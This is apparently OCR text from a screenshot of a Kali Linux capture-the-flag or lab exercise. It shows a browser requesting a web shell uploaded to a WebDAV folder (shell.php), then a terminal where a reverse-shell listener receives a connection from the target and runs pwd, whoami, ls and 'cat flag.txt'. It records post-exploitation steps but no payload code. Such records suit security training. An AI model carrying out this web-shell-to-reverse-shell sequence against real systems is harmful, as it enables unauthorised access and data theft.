 Mozilla Firefox
192.168.1.105/company_fol
192.168.1.105/webdav/s
192.168.1.105/webdav/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
/*
Shell No. 7
File Actions Edit View Help
Shell No. 2 Shell No. 7
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.105] 34
032
pwd
/var/www/webdav
whoami
www-data
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat flag.txt